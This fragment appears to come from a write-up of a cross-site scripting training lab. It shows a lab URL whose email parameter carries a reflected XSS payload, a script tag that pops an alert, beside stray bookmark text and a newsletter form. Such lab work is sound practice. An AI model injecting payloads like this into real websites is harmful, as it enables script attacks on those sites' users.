 Payload:
https://labs.hacktify.in/HTML/xss_lab/lab_3/lab_3.php?email=<script>alert("MHKace")<%2Fscript>
Google Kruti Dev Hindi Font K... Online Courses - Learn... Top Ports Every Hacke... Assembly - Registers Learn C++ | Sololearn
Subscribe to our
NewsLetter
Enter your Email Subscribe
Please Enter Valid Email address